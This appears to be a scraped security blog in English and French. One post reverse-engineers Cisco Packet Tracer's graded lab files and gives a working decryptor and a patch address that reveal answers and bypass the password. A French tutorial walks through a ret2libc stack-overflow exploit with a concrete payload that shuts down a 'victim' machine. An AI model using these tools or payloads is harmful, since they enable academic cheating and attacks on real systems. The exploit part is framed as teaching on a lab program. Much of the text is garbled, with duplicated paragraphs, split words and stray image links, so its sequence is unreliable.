Hi!
I posted a new blog entry on the company's blog.
I analyse a use after free inside Internet Explorer using the software we developed at Tetrane (REVEN).
Here is the link.
Enjoy!
mercredi 28 janvier 2015
vendredi 9 mars 2012
Chilling with constexpr
Hi!
I posted a new blog entry on the company's blog where I talk about the new c++11 keyword constexpr and its optimization under gcc.
Here is the link.
Enjoy!
I posted a new blog entry on the company's blog where I talk about the new c++11 keyword constexpr and its optimization under gcc.
Here is the link.
Enjoy!
samedi 24 avril 2010
Packet Tracer analysis
Packet Tracer analysis
Hi,
/My life on
I have a friend who's teaching Network courses at our school. During those courses his students have to do some labs (configure router&switches, to apply the CCNA curriculum) using the rack we have or Packet Tracer (a tool from Cisco to simulate a Cisco network and train yourself, at configuring the devices). I used Packet Tracer some years ago, and the new version has quite a few new functions. One the new function (I don't remember it when I used Packet Tracer, may be it already existed before ^^) is the activity wizard. You can create your graded lab (*.pka file), give it to your students and after a pre-defined time in the lab get it back and Packet Tracer will give you the grade of the student according to the configurations he made on lab's network, nice isn't it?
/My life off
Well I'm gonna show you how to read those *.pka file, which contains the lab, cuz if you can read it you have all the responses =) and the corresponding grade ^^ =D
I'm using the version 5.2.0.0068, so the described method might change in the future version.
If you try to open a *.pka file, you won't be able to read anything in clear. Let's look at how packet Tracer handles those files and see if we can get them clear without knowing the activity wizard password.
(I'm using OllyDbg for the reversing/debugging that follows.)
Launch PT (Packet Tracer) and attach Olly to it. I've spend quite a lot of time reversing PT but we will go straight to the point ^^. After putting some breakpoints on library file management functions, (if we look at the PT's directory we can see that is uses QT4 dlls see http://doc.trolltech.com/4.1/qfile.html for file management under QT4), our pka file is open at (if we open it by the way of the "open - recent files")
Some bytes further our pka file is red and closed by the readAll and close function (inherited from QIODevice).
The readAll function returns us a QByteArray with the content of our file.
A pointer on this QByteArray is pushed at 0x0040E3E4 as argument to the function 0x0040E570.
This function (at 0x0040E570) is used to clear the file in memory, to be readable by the program. Let's see how this function clears the file.
In this function there is a loop from 0x0040E635 to 0x0040E684.
First, this loop will first get the QByteArray size in memory:
(The loop will the QByteArray size times (for each character of the QByteArray)).
Second, on each iteration the program will get the character at the beginning of the QByteArray + offset of the loop.
Third, the program makes a XOR between the character extracted and the QByteArray size minus the position of the current character.
And finally the result is wrote to a new QByteArray.
This new QByteArray is now uncompressed by the function call at 0x0040E696. This function uses qUncompress.
And the new QByteArray returned is now the clear XML file of the practice ; ) and u can see all the responses ^^ You can also see the hashed password protecting the lab at the marker
QT developed a customized IDE for QT development so i coded a little program to get the XML file from a .pka protected file (their IDE is really nice and easy to use ^^).
Hope someone will find this helpful.
PS: if you just wanna bypass the activity wizard protection just nop the check at 0x00410B7A ;-)
Hi,
/My life on
I have a friend who's teaching Network courses at our school. During those courses his students have to do some labs (configure router&switches, to apply the CCNA curriculum) using the rack we have or Packet Tracer (a tool from Cisco to simulate a Cisco network and train yourself, at configuring the devices). I used Packet Tracer some years ago, and the new version has quite a few new functions. One the new function (I don't remember it when I used Packet Tracer, may be it already existed before ^^) is the activity wizard. You can create your graded lab (*.pka file), give it to your students and after a pre-defined time in the lab get it back and Packet Tracer will give you the grade of the student according to the configurations he made on lab's network, nice isn't it?
/My life off
Well I'm gonna show you how to read those *.pka file, which contains the lab, cuz if you can read it you have all the responses =) and the corresponding grade ^^ =D
I'm using the version 5.2.0.0068, so the described method might change in the future version.
If you try to open a *.pka file, you won't be able to read anything in clear. Let's look at how packet Tracer handles those files and see if we can get them clear without knowing the activity wizard password.
(I'm using OllyDbg for the reversing/debugging that follows.)
Launch PT (Packet Tracer) and attach Olly to it. I've spend quite a lot of time reversing PT but we will go straight to the point ^^. After putting some breakpoints on library file management functions, (if we look at the PT's directory we can see that is uses QT4 dlls see http://doc.trolltech.com/4.1/qfile.html for file management under QT4), our pka file is open at (if we open it by the way of the "open - recent files")
CPU Disasm
Address Hex dump Command
0040E3B2 FF15 F4FB8D01 CALL DWORD PTR DS:[<&QtCore4.?open@QFile@@UAE_NV?$QFlags@W4OpenModeFlag@QIODevice@@@@@Z>]
Some bytes further our pka file is red and closed by the readAll and close function (inherited from QIODevice).
CPU Disasm
Address Hex dump Command
0040E3CA FF15 C4FB8D01 CALL DWORD PTR DS:[<&QtCore4.?readAll@QIODevice@@QAE?AVQByteArray@@XZ>]
0040E3D0 C645 FC 03 MOV BYTE PTR SS:[LOCAL.1],3
0040E3D4 8D4D EC LEA ECX,[LOCAL.5]
0040E3D7 FF15 0CFC8D01 CALL DWORD PTR DS:[<&QtCore4.?close@QFile@@UAEXXZ>]
The readAll function returns us a QByteArray with the content of our file.
A pointer on this QByteArray is pushed at 0x0040E3E4 as argument to the function 0x0040E570.
CPU Disasm
Address Hex dump Command
0040E3E4 50 PUSH EAX
0040E3E5 8B4D A8 MOV ECX,DWORD PTR SS:[LOCAL.22]
0040E3E8 8B11 MOV EDX,DWORD PTR DS:[ECX]
0040E3EA 8B4D A8 MOV ECX,DWORD PTR SS:[LOCAL.22]
0040E3ED 8B82 4C010000 MOV EAX,DWORD PTR DS:[EDX+14C]
0040E3F3 FFD0 CALL EAX
This function (at 0x0040E570) is used to clear the file in memory, to be readable by the program. Let's see how this function clears the file.
In this function there is a loop from 0x0040E635 to 0x0040E684.
First, this loop will first get the QByteArray size in memory:
0040E641 FF15 A4FB8D01 CALL DWORD PTR DS:[<&QtCore4.?size@QByteArray@@QBEHXZ>]
(The loop will the QByteArray size times (for each character of the QByteArray)).
Second, on each iteration the program will get the character at the beginning of the QByteArray + offset of the loop.
0040E64F 51 PUSH ECX
0040E653 FF15 ACFB8D01 CALL DWORD PTR DS:[<&QtCore4.?at@QByteArray@@QBE?BDH@Z>
Third, the program makes a XOR between the character extracted and the QByteArray size minus the position of the current character.
0040E65F FF15 A4FB8D01 CALL DWORD PTR DS:[<&QtCore4.?size@QByteArray@@QBEHXZ>]
0040E665 2B45 E4 SUB EAX,DWORD PTR SS:[LOCAL.7]
0040E668 33F0 XOR ESI,EAX
And finally the result is wrote to a new QByteArray.
0040E67E FF15 B4FB8D01 CALL DWORD PTR DS:[<&QtCore4.??4QByteRef@@QAEAAV0@D@Z>]
This new QByteArray is now uncompressed by the function call at 0x0040E696. This function uses qUncompress.
00427773 FF15 A0FB8D01 CALL DWORD PTR DS:[<&QtCore4.?qUncompress@@YA?AVQByteArray@@PBEH@Z>]
And the new QByteArray returned is now the clear XML file of the practice ; ) and u can see all the responses ^^ You can also see the hashed password protecting the lab at the marker
<activity pass="" timertype="" enabled="" countdownms="">, it's a MD5 without salt.
QT developed a customized IDE for QT development so i coded a little program to get the XML file from a .pka protected file (their IDE is really nice and easy to use ^^).
Hope someone will find this helpful.
#include <qtcore/qcoreapplication>
#include <qfile>
#include <qdir>
#include <iostream>
using namespace std;
int main(int argc, char *argv[])
{
QCoreApplication a(argc, argv);
QFile fileToDecipher;
QFile decipheredFile;
qint64 cipheredFileSize;
unsigned char stock;
string fileName;
QByteArray inputFile, outputFile;
cout << "Please type the filename to decipher : ";
cin >> fileName;
cout << endl;
fileToDecipher.setFileName(QString::fromStdString(fileName));
decipheredFile.setFileName(QString(QString::fromStdString(fileName)).prepend("deciphered_"));
if (!fileToDecipher.open(QIODevice::ReadOnly))
{
cout << "ERROR : Can't open the specified file." << endl << "Program aborted." ;
cin.ignore();
cin.ignore();
return -1;
}
if(!decipheredFile.open(QIODevice::ReadWrite))
{
cout << "ERROR : Can't create the decphered file." << endl << "Program aborted." ;
cin.ignore();
cin.ignore();
return -1;
}
cipheredFileSize = fileToDecipher.size();
cout << "Size of the Packet Tracer file : " << cipheredFileSize << endl;
cout << "Deciphering the file ..." << endl;
inputFile = fileToDecipher.readAll();
for(int i=0; i < cipheredFileSize;i++)
{
stock = (unsigned char)(cipheredFileSize-i)^inputFile[i];
outputFile[i] = stock;
}
outputFile = qUncompress(outputFile);
decipheredFile.write(outputFile);
decipheredFile.close();
fileToDecipher.close();
printf("Done.");
cin.ignore();
cin.ignore();
return 0;
}
PS: if you just wanna bypass the activity wizard protection just nop the check at 0x00410B7A ;-)
dimanche 1 mars 2009
DEP Explication & Bypass
Introduction :
(Vous pouvez contrôler la partie hardware de cette protection par l’activation du NX bit directement dans le BIOS, en l’activant/désactivant.)
L’activation de DEP sous Windows peut se faire de deux manières différentes. La première façon est de modifier directement le fichier C:\Boot.ini et de jouer avec l’attribut /NoExecute=policy_level où policy_level peut prendre ces valeurs :
- AlwaysOn : DEP protégera tout les processus lances sur le système (OS comprit). Aucune liste d’exception ne sera appliquée.
- AlwaysOff : DEP ne sera lancé sur aucun processus pas même le système.
- OptIn : Valeur configurée par défaut. Sur les machines équipées de processeur supportant cette protection, DEP sera activé pour les binaires systèmes et les programmes ajoutés manuellement par l’utilisateur (grâce aux “Propriétés Sytème” du panneau de configuration).
- OptOut : DEP est activé par défaut pour les processus. Il est possible d’exclure manuellement certains processus de cette protection (grâce aux “Propriétés Sytème” du panneau de configuration).
La seconde manière (graphique) est d’aller dans la fenêtre "System Properties" (commande "sysdm.cpl") --> onglet "Advanced" --> et dans la zone "Performance" cliquez sur "Settings".
Mise en échec de DEP (théorie)
Il existe plusieurs méthodes pour outrepasser DEP (plus ou moins similaires pour certaines). Nous allons ici utiliser une attaque de type ret2libc.
moins similaires pour certaines). Nous allons ici utiliser une attaque de type ret2libc.
Explication d’une attaque ret2libc :
Dans une attaque “classique” de stack overflow on cherchera à injecter notre chaine “nop+shellcode+adresse pointant dans les nops”. Sauf que comme dit précédemment la pile va être protégée contre l’exécution de code, ce qui empêchera notre shellcode d’être lancée.
Une attaque de type stack overflow avec ret2libc va consister à utiliser le code des binaires chargés par le programme, et les bibliothèques partagées. C'est-à-dire qu’on va dir ectement utiliser les fonctions systèmes contre le système lui-même. Par exemple la bibliothèque msvcrt permet de lancer la fonction printf(), kernel32 permet de lancer ExitProcess(), etc … Tout cela nous pouvant nous laisser énormément de possibilités …
ectement utiliser les fonctions systèmes contre le système lui-même. Par exemple la bibliothèque msvcrt permet de lancer la fonction printf(), kernel32 permet de lancer ExitProcess(), etc … Tout cela nous pouvant nous laisser énormément de possibilités …
A la différence des buffers overflow on ne va pas mettre l’adresse de notre shellcode (ou des nops) dans la sauvegarde d’EIP, mais on va directement mettre l’adresse d’une fonction système (représenté sur le schéma par le premier “system address”). Ainsi au lieu de rendre la main à la fonction appelante, le programme exécutera alors la fonction système que l’on aura choisi. Mais la plupart des fonctions que l’on voudra exécuter vont nécessiter une chaîne de caractère en paramètre. Cette chaîne est représentée sur le schéma par “string”.
Par exemple si l’on veut éteindre l’ordinateur victime, il faudra appeler la fonction system() en passant en paramètre la chaine “shutdown –s”. On va donc devoir passer en paramètre de la fonction system() un pointeur sur notre chaîne “shutdown -s”. Ce pointeur est dé signé sur le schéma par “string address”. Mais une fois system() (ou une autre fonction) exécutée, notre programme crashera lamentablement, car system() tentera de rendre la main à la fonction appelante en utilisant l’EIP sauvegardé sur la pile (qui est censé être situé au second “system address”), mais nous l’aurons réécrit durant le stack overflow donc il ne sera plus valide et pointera sur une mauvaise zone mémoire … On peut donc, pendant le stack overflow, en profiter pout quitter le programme relativement proprement et écrivant l’adresse de la fonction ExitProcess(), qui terminera notre programme sans un vilain message d’erreur.
signé sur le schéma par “string address”. Mais une fois system() (ou une autre fonction) exécutée, notre programme crashera lamentablement, car system() tentera de rendre la main à la fonction appelante en utilisant l’EIP sauvegardé sur la pile (qui est censé être situé au second “system address”), mais nous l’aurons réécrit durant le stack overflow donc il ne sera plus valide et pointera sur une mauvaise zone mémoire … On peut donc, pendant le stack overflow, en profiter pout quitter le programme relativement proprement et écrivant l’adresse de la fonction ExitProcess(), qui terminera notre programme sans un vilain message d’erreur.
Pour résumé, on écrit notre chaîne shutdown –s, que l’on passera en paramètre à notre fonction (sur ce schéma cette fonction est system()) , puis on écrit l’adresse de system(), suivi de l’adresse de la fonction qui sera exécutée après system() soit ExitProcess() et l’adresse de shutdown –s.
DEP nous empêchait d’exécuter du code à partir de la pile (et plus généralement de toute page mémoire non exécutable), et bien ici c’est mission accompli, aucun code ne sera lancé à partir de la pile, tout sera exécuté à partir de bibliothèques système déjà chargées en mémoire (et les pages mémoire contenant ces bibliothèques sont bien évidement exécutables ;-).
Voilà si vous avez compris la théorie, ba maintenant c’est (enfin !) la pratique ;-)
Note : le nom de ret2libc vient du fait que dans le prologue (lors du ret) de la fonction appelée, on dépilera l’adresse d’une fonction système. Et lorsque ce genre d’attaque se produit sous Linux généralement les fonctions exécutées sont contenu dans la libc, donc on fait un return-to-libc.
Mise en echec de DEP (pratique)
Pour illustrer ce que nous venons de voir, j’ai développé un petit client-serveur en C. Le but de ce client-serveur est juste l’envoi d’une chaine par le client (vous trouverez les codes en annexe, que je vous invite à lire si vous voulez comprendre la suite, je ne les ais pas totalement commentés, juste les parties intéressante pour l’article), voici les principales lignes nous intéressant :
Chaîne qui sera reçu par le serveur:
et passée à la fonction weakFunction()
Pour résumer le client envoie une chaîne au serveur. Lorsque le serveur reçoit la chaîne, il passe un pointeur sur cette chaîne à la fonction (au nom évocateur) weakFunction(). Cette fonction prendra la chaîne "Ut1l1s4t3ur v3n4nt d3 s3 c0nn3ct3r : " et celle passée en paramètre et concaténera les deux chaînes.
Le problème de cette fonction est qu’elle va concaténer *bufferUser et *argBufferUserName, à la suite de *bufferUser sans vérifier qu’il existe assez de place. Tant que *argBufferUserName fait moins de 217 caractères aucun problème, mais si on passe une chaîne de plus de 218 caractère alors *bufferUser ne sera pas assez grand pour contenir les deux chaîne concaténée, et débordement il y aura.
Voilà les conditions sont placées, faire une chaîne assez grande et formée à peu près comme dans la partie théorique.
Notre chaîne sera donc constituée comme cela : «shutdown –s\n» + du remplissage + system() address + ExitProcesss() address + pointeur sur «shutdown –s\n».
Il va nous falloir trouver l’adresse des fonctions systèmes. Pour cela on va utiliser un petit programme nommé arwin, le fichier source est disponible à cette adresse http://www.vividmachines.com/shellcode/arwin.c Pour l’utiliser il suffit juste de mette le nom de la bibliothèque suivi du nom de la fonction recherchée.
Voici la function weakFunction() disassemblé sous ollydbg :

 Maintenant il nous faut définir l’adresse de la chaîne «shu
Maintenant il nous faut définir l’adresse de la chaîne «shu tdown –s\n». Pour cela on va lancer le serveur sous ollydbg. Une fois le serveur lancé, on met un breakpoint sur strcat() à l’adresse 0x0040133D et on regarde la pile juste après le strcat().
tdown –s\n». Pour cela on va lancer le serveur sous ollydbg. Une fois le serveur lancé, on met un breakpoint sur strcat() à l’adresse 0x0040133D et on regarde la pile juste après le strcat().
(note : la chaine intéressante est ici "uber g33k ^^ // Chen lvl 25 a DOTA\n" qui sera par la suite remplacée par notre propre chaîne contenant le "shutdown -s")
On voit que dans la pile il apparaît 2 fois la chaîne envoyée par le client : "uber g33k ^^ // Chen lvl 25 a DOTA\n". La première apparition (screenshot de gauche) est celle venant du main() à l’adresse 0x0022FCA0, la seconde apparition est celle venant de weakFunction() à l’adresse 0x0022FB74 et étant concaténée à la chaîne "Ut1l1s4t3ur v3n4nt d3 s3 c0nn3ct3r : ". Dans un stack overflow classique on pourrait choisir n’importe laquelle de ces 2 adresses pour lancer notre shellcode, mais ici nous allons appeler la fonction system(), et elle va elle-même modifier la pile (au dessus de 0x0022FC5C), et donc risque très certainement de réécrire par-dessus notre chaîne. On va donc pour cette raison là choisir de prendre la chaîne contenu à l’adresse 0x0022FCA0.
Voila on peut presque former notre chaîne, il nous reste juste à savoir combien d’octets il faut réécrire à partir de 0x0022FB75 (suite de la chaîne "Ut1l1s4t3 ...) pour aller 8 octets plus loin que la sauvegarde d’EIP (afin d’aller écrire le pointeur vers la chaîne "shutdown -s") (regarder le screenshot en annexe en même temps pour plus de compréhension). La sauvegarde d’EIP étant stockée à l’adresse 0x0022FC5C, nous irons donc écrire jusqu'à l’adresse 0x0022FC64 incluse. Ce qui nous donne une chaîne de 243 octets.
Notre chaîne (que nous avons définit dans la partie théorique en tant que «shutdown –s\n» + du remplissage + system() address + ExitProcesss() address + pointeur sur «shutdown –s\n») sera donc la suivante "shutdown –s\n" + caractères de bourrage + 77c293c7 + 7c81cafa + 0022FCA0. Il faut savoir que comme utilisons des chaînes de caractères il ne faut surtout pas qu’il y ait de caractère nul dedans (\x00), sans quoi toute la chaîne ne sera pas copiée. J’ai utilisé comme caractères de bourrage des “a” pour plus de clarté sur les screenshots. Il faut mettre "\n" à la suite de shutdown -s, sinon system() essaiera d’interpréter toute la chaîne de caractère comme une commande. Ainsi il lancera dans un premier temps “shutdown –s” qui réussira, puis la commande “aaaaaa….aaaa” qui échouera bien sur, mais bon notre première commande aura été lancée :-)

Voilà il ne nous reste plus qu’a lancer le serveur puis le faux client et le tour est joué, la commande "shutdown –s" aura l’ordinateur victime.
DEP (Data Execution Prevention) est une protection mise en place aussi bien au niveau du processeur (NX, XD) que du système d’exploitation. Cette protection à pour but d’éviter l’exécution de code malintentionné tel que par buffer overflow. Je vais commencer par énoncer les pré-requis pour la lecture de cet article, puis présenter cette protection. Je la présenterai dans un premier temps généralement, puis spécifiquement à Windows, et enfin montrerai un exemple de contournement de cette protection.
Note 1 : Dans cet article je vais traiter de ce type de sécurité sous le système d’exploitation Microsoft Windows XP SP3, tout autre version ou OS pourra fonctionné quelque peu voir complètement différemment (notamment pour la mise en échec de cette protection).
Note 2 : Les exemples (codes C) ont été développé sous code::blocks, et la version de GCC utilisé par code::blocks est inférieur à 4.1, donc le Stack-Smashing Protector n’est pas encore présent dans ces versions (-fno-stack-protector pour le désactiver), de même si vous voulez essayer sous visual studio enlevez le /GS, cet article ne prend pas en compte ces protections.
Pré-requis :
J’ai essayé d’adresser cet article à un maximum de personnes, toutefois quelques pré-requis sont nécessaires à la lecture de celui-ci (j’en expliquerai/rappellerai très brièvement certain). Plus vous connaîtrez les pré-requis de cette liste plus cet article vous sera facile à lire.
- Connaitre le mécanisme de pagination
- Connaitre le fonctionnement des buffers overflow
- Savoir les basiques sur les shellcodes
- Connaître comment est gérée la mémoire (pointeurs, stack, heap, PTE, …)
- Savoir comment marche l’appel de fonctions (prologue, épilogue, place des arguments sur la pile, …)
- Langage C (sockets, pointeurs, …)
Présentation :
Rappel, schéma classique de buffer overflow : Lors de l’exploitation d’un buffer overflow le shellcode (code malintentionné) injecté sera écrit, en débordant sur une chaîne de caractère (dans la plupart des cas). Le shellcode sera alors contenu dans des zones mémoire appartenant au programme. Ces zones mémoire pourront être typiquement la pile (stack) ou le tas (heap). Une exploitation réussit, consistera a trouvé la vulnérabilité logicielle puis injecter et exécuter le shellcode.
Pour contrer ce “schéma typique” d’exploitation de buffer overflow, une protection à été mise en place. Cette protection consiste, sur ce “schéma typique”, à agir sur le shellcode en empêchant l’exécution de celui-ci, (l’injection restera possible). Lorsque le shellcode aura débordé il sera contenu en mémoire dans la pile ou le tas. La pile et le tas ne sont censés contenir que des variables (pour rappel la pile contient les variables dites “local à une fonction” et le tas les variables dites “dynamique”). Comme ces deux zones mémoires ne sont pas censées contenir de code exécutable, un mécanisme à été mis en place pour spécifier que rien ne pourra être exécuté par un programme à partir de ces deux zones mémoire.
Comme toute la mémoire vive la pile et le tas sont contenus dans des pages mémoire. Certaines pages vont contenir le code du programme, d’autre vont contenir la pile ou le tas. Chaque page mémoire à différent flags représentant différentes informations, telles que si la page à été accédée récemment, ou si la page a été modifié récemment, … et un bit est présent pour signifier si du code peut-être exécuté à partir de cette page. S’il est à 0 alors l’exécution de code à partir de cette page est possible, s’il est à 1 alors l’exécution de code à partir de cette page est interdite. Donc lorsque notre shellcode sera contenu dans la pile ou le tas, il ne pourra en théorie pas être exécuté, car il sera contenu dans des pages mémoire marquées comme non exécutable.
Cette technologie est appelé NX (pour No Execute) par AMD et XD (pour eXecute Disable) par Intel. (Pour anecdote lors de la sortie de cette technologie AMD utilisa le nom commercial de “Enhanced Virus Protection”, car une telle protection aurait peut-être pu empêcher la propagation des vers Blaster et Sasser). Cette implémentation par AMD et par Intel est faite au niveau processeur, mais pour en bénéficier pleinement le système d’exploitation doit la supporter, et avoir été développé en conséquence.
Le support de cette protection est arrivé sous Windows XP avec le Service Pack 2 (SP2), et s’appelle DEP (tout l’objet de cet article). DEP est propre à Windows mais d’autre projet équivalent existent sous Linux, BSD, … Par exemple sous Linux ce type de protection existe avec PAX (qui fut crée bien avant DEP). Le support du NX bit fut intégré à la branche stable 2.6.8 du noyau Linux pour la première fois.
Cette protection existe donc au niveau hardware et au niveau software (comprenez par software votre OS et non pas un software externe à votre OS). Mais pour que cette protection soit active sur votre OS il faut soit qu’elle soit implémenté en hardware+software, ou alors juste en software. Par contre si votre machine a cette protection au niveau hardware et que votre OS implémente pas cette protection, alors elle ne sera pas active.
Note 1 : Dans cet article je vais traiter de ce type de sécurité sous le système d’exploitation Microsoft Windows XP SP3, tout autre version ou OS pourra fonctionné quelque peu voir complètement différemment (notamment pour la mise en échec de cette protection).
Note 2 : Les exemples (codes C) ont été développé sous code::blocks, et la version de GCC utilisé par code::blocks est inférieur à 4.1, donc le Stack-Smashing Protector n’est pas encore présent dans ces versions (-fno-stack-protector pour le désactiver), de même si vous voulez essayer sous visual studio enlevez le /GS, cet article ne prend pas en compte ces protections.
Pré-requis :
J’ai essayé d’adresser cet article à un maximum de personnes, toutefois quelques pré-requis sont nécessaires à la lecture de celui-ci (j’en expliquerai/rappellerai très brièvement certain). Plus vous connaîtrez les pré-requis de cette liste plus cet article vous sera facile à lire.
- Connaitre le mécanisme de pagination
- Connaitre le fonctionnement des buffers overflow
- Savoir les basiques sur les shellcodes
- Connaître comment est gérée la mémoire (pointeurs, stack, heap, PTE, …)
- Savoir comment marche l’appel de fonctions (prologue, épilogue, place des arguments sur la pile, …)
- Langage C (sockets, pointeurs, …)
Présentation :
Rappel, schéma classique de buffer overflow : Lors de l’exploitation d’un buffer overflow le shellcode (code malintentionné) injecté sera écrit, en débordant sur une chaîne de caractère (dans la plupart des cas). Le shellcode sera alors contenu dans des zones mémoire appartenant au programme. Ces zones mémoire pourront être typiquement la pile (stack) ou le tas (heap). Une exploitation réussit, consistera a trouvé la vulnérabilité logicielle puis injecter et exécuter le shellcode.
Pour contrer ce “schéma typique” d’exploitation de buffer overflow, une protection à été mise en place. Cette protection consiste, sur ce “schéma typique”, à agir sur le shellcode en empêchant l’exécution de celui-ci, (l’injection restera possible). Lorsque le shellcode aura débordé il sera contenu en mémoire dans la pile ou le tas. La pile et le tas ne sont censés contenir que des variables (pour rappel la pile contient les variables dites “local à une fonction” et le tas les variables dites “dynamique”). Comme ces deux zones mémoires ne sont pas censées contenir de code exécutable, un mécanisme à été mis en place pour spécifier que rien ne pourra être exécuté par un programme à partir de ces deux zones mémoire.
Comme toute la mémoire vive la pile et le tas sont contenus dans des pages mémoire. Certaines pages vont contenir le code du programme, d’autre vont contenir la pile ou le tas. Chaque page mémoire à différent flags représentant différentes informations, telles que si la page à été accédée récemment, ou si la page a été modifié récemment, … et un bit est présent pour signifier si du code peut-être exécuté à partir de cette page. S’il est à 0 alors l’exécution de code à partir de cette page est possible, s’il est à 1 alors l’exécution de code à partir de cette page est interdite. Donc lorsque notre shellcode sera contenu dans la pile ou le tas, il ne pourra en théorie pas être exécuté, car il sera contenu dans des pages mémoire marquées comme non exécutable.
Cette technologie est appelé NX (pour No Execute) par AMD et XD (pour eXecute Disable) par Intel. (Pour anecdote lors de la sortie de cette technologie AMD utilisa le nom commercial de “Enhanced Virus Protection”, car une telle protection aurait peut-être pu empêcher la propagation des vers Blaster et Sasser). Cette implémentation par AMD et par Intel est faite au niveau processeur, mais pour en bénéficier pleinement le système d’exploitation doit la supporter, et avoir été développé en conséquence.
Le support de cette protection est arrivé sous Windows XP avec le Service Pack 2 (SP2), et s’appelle DEP (tout l’objet de cet article). DEP est propre à Windows mais d’autre projet équivalent existent sous Linux, BSD, … Par exemple sous Linux ce type de protection existe avec PAX (qui fut crée bien avant DEP). Le support du NX bit fut intégré à la branche stable 2.6.8 du noyau Linux pour la première fois.
Cette protection existe donc au niveau hardware et au niveau software (comprenez par software votre OS et non pas un software externe à votre OS). Mais pour que cette protection soit active sur votre OS il faut soit qu’elle soit implémenté en hardware+software, ou alors juste en software. Par contre si votre machine a cette protection au niveau hardware et que votre OS implémente pas cette protection, alors elle ne sera pas active.
L’article était pour le moment assez général, mais nous allons maintenant nous axer sur DEP, donc de cette protection sous Windows.
(Vous pouvez contrôler la partie hardware de cette protection par l’activation du NX bit directement dans le BIOS, en l’activant/désactivant.)
L’activation de DEP sous Windows peut se faire de deux manières différentes. La première façon est de modifier directement le fichier C:\Boot.ini et de jouer avec l’attribut /NoExecute=policy_level où policy_level peut prendre ces valeurs :
- AlwaysOn : DEP protégera tout les processus lances sur le système (OS comprit). Aucune liste d’exception ne sera appliquée.
- AlwaysOff : DEP ne sera lancé sur aucun processus pas même le système.

- OptIn : Valeur configurée par défaut. Sur les machines équipées de processeur supportant cette protection, DEP sera activé pour les binaires systèmes et les programmes ajoutés manuellement par l’utilisateur (grâce aux “Propriétés Sytème” du panneau de configuration).
- OptOut : DEP est activé par défaut pour les processus. Il est possible d’exclure manuellement certains processus de cette protection (grâce aux “Propriétés Sytème” du panneau de configuration).
La seconde manière (graphique) est d’aller dans la fenêtre "System Properties" (commande "sysdm.cpl") --> onglet "Advanced" --> et dans la zone "Performance" cliquez sur "Settings".
Mise en échec de DEP (théorie)
Il existe plusieurs méthodes pour outrepasser DEP (plus ou
 moins similaires pour certaines). Nous allons ici utiliser une attaque de type ret2libc.
moins similaires pour certaines). Nous allons ici utiliser une attaque de type ret2libc.Explication d’une attaque ret2libc :
Dans une attaque “classique” de stack overflow on cherchera à injecter notre chaine “nop+shellcode+adresse pointant dans les nops”. Sauf que comme dit précédemment la pile va être protégée contre l’exécution de code, ce qui empêchera notre shellcode d’être lancée.
Une attaque de type stack overflow avec ret2libc va consister à utiliser le code des binaires chargés par le programme, et les bibliothèques partagées. C'est-à-dire qu’on va dir
 ectement utiliser les fonctions systèmes contre le système lui-même. Par exemple la bibliothèque msvcrt permet de lancer la fonction printf(), kernel32 permet de lancer ExitProcess(), etc … Tout cela nous pouvant nous laisser énormément de possibilités …
ectement utiliser les fonctions systèmes contre le système lui-même. Par exemple la bibliothèque msvcrt permet de lancer la fonction printf(), kernel32 permet de lancer ExitProcess(), etc … Tout cela nous pouvant nous laisser énormément de possibilités …A la différence des buffers overflow on ne va pas mettre l’adresse de notre shellcode (ou des nops) dans la sauvegarde d’EIP, mais on va directement mettre l’adresse d’une fonction système (représenté sur le schéma par le premier “system address”). Ainsi au lieu de rendre la main à la fonction appelante, le programme exécutera alors la fonction système que l’on aura choisi. Mais la plupart des fonctions que l’on voudra exécuter vont nécessiter une chaîne de caractère en paramètre. Cette chaîne est représentée sur le schéma par “string”.
Par exemple si l’on veut éteindre l’ordinateur victime, il faudra appeler la fonction system() en passant en paramètre la chaine “shutdown –s”. On va donc devoir passer en paramètre de la fonction system() un pointeur sur notre chaîne “shutdown -s”. Ce pointeur est dé
 signé sur le schéma par “string address”. Mais une fois system() (ou une autre fonction) exécutée, notre programme crashera lamentablement, car system() tentera de rendre la main à la fonction appelante en utilisant l’EIP sauvegardé sur la pile (qui est censé être situé au second “system address”), mais nous l’aurons réécrit durant le stack overflow donc il ne sera plus valide et pointera sur une mauvaise zone mémoire … On peut donc, pendant le stack overflow, en profiter pout quitter le programme relativement proprement et écrivant l’adresse de la fonction ExitProcess(), qui terminera notre programme sans un vilain message d’erreur.
signé sur le schéma par “string address”. Mais une fois system() (ou une autre fonction) exécutée, notre programme crashera lamentablement, car system() tentera de rendre la main à la fonction appelante en utilisant l’EIP sauvegardé sur la pile (qui est censé être situé au second “system address”), mais nous l’aurons réécrit durant le stack overflow donc il ne sera plus valide et pointera sur une mauvaise zone mémoire … On peut donc, pendant le stack overflow, en profiter pout quitter le programme relativement proprement et écrivant l’adresse de la fonction ExitProcess(), qui terminera notre programme sans un vilain message d’erreur.Pour résumé, on écrit notre chaîne shutdown –s, que l’on passera en paramètre à notre fonction (sur ce schéma cette fonction est system()) , puis on écrit l’adresse de system(), suivi de l’adresse de la fonction qui sera exécutée après system() soit ExitProcess() et l’adresse de shutdown –s.
DEP nous empêchait d’exécuter du code à partir de la pile (et plus généralement de toute page mémoire non exécutable), et bien ici c’est mission accompli, aucun code ne sera lancé à partir de la pile, tout sera exécuté à partir de bibliothèques système déjà chargées en mémoire (et les pages mémoire contenant ces bibliothèques sont bien évidement exécutables ;-).
Voilà si vous avez compris la théorie, ba maintenant c’est (enfin !) la pratique ;-)
Note : le nom de ret2libc vient du fait que dans le prologue (lors du ret) de la fonction appelée, on dépilera l’adresse d’une fonction système. Et lorsque ce genre d’attaque se produit sous Linux généralement les fonctions exécutées sont contenu dans la libc, donc on fait un return-to-libc.
Mise en echec de DEP (pratique)
